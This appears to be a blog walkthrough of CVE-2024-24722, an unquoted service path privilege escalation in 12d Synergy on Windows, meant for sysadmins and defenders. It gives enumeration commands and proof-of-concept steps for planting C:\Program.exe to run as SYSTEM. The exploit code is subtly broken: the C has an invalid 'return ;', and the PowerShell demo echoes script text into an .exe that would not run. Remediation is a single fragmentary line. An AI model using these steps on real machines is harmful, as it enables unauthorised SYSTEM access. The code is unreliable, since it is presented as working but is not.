
In February 2024, a critical security flaw was discovered in the 12d Synergy Server and File Replication Server components (CVE-2024-24722). This vulnerability allows local attackers to potentially escalate their privileges on a Windows machine running affected 12d Synergy versions, by exploiting an "unquoted service path." The vulnerability caught attention due to how easily a regular user can exploit it to gain SYSTEM-level access.
This post will break down what CVE-2024-24722 is, show an example exploit, and provide clear guidance for remediation.
What is an Unquoted Service Path?
On Windows, Services are background programs that run with elevated permissions (often as SYSTEM). When a service's executable path contains spaces and isn't surrounded by quotes, Windows searches for the executable in parts, making it possible for a malicious user to insert an executable early in the path.
Example
If a service points to:
C:\Program Files\12d Synergy Server\server.exe
C:\Program Files\12d Synergy Server\server.exe
If the attacker places a malicious C:\Program.exe, Windows will execute it with the service's permissions.
Reference:
- NIST NVD Entry
- 12d Solutions Security Advisories
Open CMD as a regular user and run
wmic service get name,displayname,pathname,startmode | findstr /i "12d"
This will list services related to 12d Synergy. Look for those with paths having spaces but no quotes.
Example Output
12d Synergy Server 12dSynergyServer C:\Program Files\12d Synergy Server\server.exe Auto
Notice the lack of " " around the path.
2. Placing a Malicious Executable
A regular, non-administrator user can create an executable in C:\ called Program.exe.
PoC Code (save as C:\Program.exe)
#include <windows.h>
int main() {
MessageBox(NULL, "You got SYSTEM!", "Exploit", MB_OK | MB_ICONINFORMATION);
return ;
}
3. Service Restart
Wait for a system restart, or request a technician/admin to restart the 12d Synergy Server service—when it starts, Windows will execute your malicious C:\Program.exe *with SYSTEM privileges*.
Exploit Demo (PowerShell)
For test environments only:
# PoC: create a dummy SYSTEM shell
echo '[System.Diagnostics.Process]::Start("cmd.exe")' > C:\Program.exe
icacls C:\Program.exe /grant Everyone:(F)
*After a reboot or service restart, check if cmd.exe opened as SYSTEM.*
Who is at Risk?
Any company or user running affected versions with default installation paths on Windows.
Attackers need local access but do not need to be admin—making this a favored privilege escalation vector.
- Find affected service, edit the ImagePath to put it in quotes
Conclusion
CVE-2024-24722 is a classic yet dangerous privilege escalation bug. Unquoted service paths are more common than people realize—once you know to look for them, you’ll see why updating or fixing these services is absolutely critical.
For more details and official remediation, check out:
- NIST CVE Details
- 12d Release Notes
Stay safe, and always quote your service paths!
Author:
This guide is exclusive and written specifically for security practitioners and sysadmins looking to understand and address CVE-2024-24722 in practical, straightforward terms.
Last updated: June 2024.
Timeline
Published on: 02/19/2024 06:15:07 UTC
Last modified on: 03/25/2025 16:15:18 UTC